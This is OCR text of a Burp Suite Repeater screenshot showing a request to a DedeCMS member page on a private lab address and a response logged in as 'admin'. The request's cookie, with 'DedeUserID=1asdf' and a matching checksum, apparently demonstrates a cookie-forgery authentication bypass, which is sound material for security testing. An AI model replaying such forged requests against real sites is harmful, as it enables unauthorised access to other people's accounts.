 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.241.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /member/index.php HTTP/1.1
2 Host: 192.168.241.130:8080
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.241.130:8080/member/index_do.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: _csrf_name_9a9a8346=ce878063b97e8b148ae66a31196b330d;
_csrf_name_9a9a8346__ckMd5=817e0ae2e13fa146; ENV_GOBACK_URL=
%2Fdede%2Fmember_main.php; PHPSESSID=cr0vocqjvv181h2kfvq5b8cpq2; XDEBUG_SESSION=
XDEBUG_ECLIPSE; last_vtime=1646917337; last_vtime__ckMd5=8eb3189b8c67a15a;
DedeUserID=1asdf; DedeUserID__ckMd5=7aaa4bc11d9b2a7f; DedeLoginTime=1646918067;
DedeLoginTime__ckMd5=dc74b5b480d0ab46
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
191 <div id="loginInfo">
192 <script type="text/javascript">
193 var now=(new Date()).getHours();
194 if(now>0&&now<=6){
195 document.write("午夜好，");
196 }
else if(now>6&&now<=11){
197 document.write("早上好，");
198 }
else if(now>11&&now<=14){
199 document.write("中午好，");
200 }
else if(now>14&&now<=18){
201 document.write("下午好，");
202 }
else{
203 document.write("晚上好，");
204 }
205 </script>
206 <a href="#" class="userName">
admin
</a>
<a href="../member/index_do.php?fmdo=login&dopost=exit#">
[退出]
</a>
207 <a href='/member/pm.php' target='_blank'>
短消息
</a>
</div>
208 <ul id="quickMenu">
209 <li class="home">
<a href="../" title="会员中心首页">
主页
</a>
</li>
210 <li>
<a href="#">
内容中心
</a>
</li>
211 <li>
<a href="http://192.168.241.130:8080/member/index.php?uid=admin
" title="会员空间">
会员空间
? admin 9 matches
INSPECTOR
Done 20,789 bytes | 1,292 millis